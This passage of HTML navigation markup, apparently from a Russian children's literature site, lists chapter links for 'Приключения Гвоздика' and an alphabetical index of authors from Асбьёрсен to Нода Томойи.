                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4791-3-glava.html">3 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4792-4-glava.html">4 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4793-5-glava.html">5 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4794-6-glava.html">6 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4795-7-glava.html" style="color:#993333">7 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4796-8-glava.html">8 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4797-9-glava.html">9 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4798-10-glava.html">10 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4799-11-glava.html">11 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4800-12-glava.html">12 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4801-13-glava.html">13 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4802-14-glava.html">14 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4803-15-glava.html">15 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4804-16-glava.html">16 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4805-17-glava.html">17 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4806-18-glava.html">18 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4807-19-glava.html">19 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4808-20-glava.html">20 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4809-21-glava.html">21 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4810-22-glava.html">22 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4811-23-glava.html">23 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4812-24-glava.html">24 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4813-25-glava.html">25 глава</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:20px">
                    <a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/priklyucheniya-gvozdika/2-chast-gvozdik/4814-26-glava.html">26 глава</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
